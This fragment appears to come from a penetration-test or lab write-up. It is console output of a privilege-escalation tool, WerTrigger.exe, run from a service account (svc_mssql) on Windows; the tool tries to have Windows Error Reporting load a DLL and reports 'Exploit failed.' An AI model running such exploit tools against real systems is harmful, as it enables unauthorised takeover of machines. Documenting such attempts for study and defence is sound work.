 C:\Users\svc_mssql>.\WerTrigger.exe
.\WerTrigger.exe
[+] Windows Error Reporting Trigger by @404death !
[+] Trigger launched.
[*] TCP connecting...
[*] Waiting for the DLL to be loaded...
[-] Unable to connect to server!
[*] Retrying ...
[-] Unable to connect to server!
[*] Retrying ...
[-] Unable to connect to server!
[-] Exploit failed.